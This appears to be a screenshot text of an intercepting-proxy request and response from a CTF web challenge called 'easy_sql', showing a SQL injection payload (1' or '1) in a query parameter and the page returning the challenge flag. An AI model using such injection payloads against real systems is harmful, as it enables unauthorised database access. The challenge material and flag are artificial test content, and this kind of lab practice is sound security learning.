 Send Cancel < ▼ > ▼
Target: http://220.24
Request
Raw Params Headers Hex
1 GET /?inject=1'+or+'1 HTTP/1.1
2 Host: 220.249.52.133:43472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? < + > update 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 03 Nov 2020 12:42:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 432
8
9 <html>
10
11 <head>
12     <meta charset="UTF-8">
13     <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20     姿势: <input type="text" name="inject" value="1">
21     <input type="submit">
22 </form>
23
24 <pre>
25 array(1) {
26   [0]=>
27   string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
28 }
29 <br></pre>
30
31 </body>
32
33 </html>
34
? < + > Type a search term